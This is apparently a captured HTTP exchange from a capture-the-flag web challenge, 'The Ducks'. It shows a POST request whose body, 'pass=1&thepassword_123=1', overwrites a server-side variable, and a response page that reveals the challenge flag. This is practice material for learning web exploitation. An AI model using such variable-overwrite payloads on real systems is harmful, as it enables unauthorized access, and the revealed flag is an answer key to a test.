 POST /web18/ HTTP/1.1
Host: chinalover.sinaapp.com
Content-Length: 24
Cache-Control: max-age=0
Origin: http://chinalover.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://chinalover.sinaapp.com/web18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
pass=1&thepassword_123=1
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 13 Aug 2018 08:23:20 GMT
Content-Type: text/html
Connection: close
Via: 1525
Content-Length: 1905
<html>
<head>
<title>The Ducks</title>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel=
integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGm
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"
integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9
</head>
<body>
<div class="container">
<div class="jumbotron">
<center>
<h1>The Ducks</h1>
<div class="alert alert-success">
<code>nctf{bian_liang_fu_gai!}</code>
</div>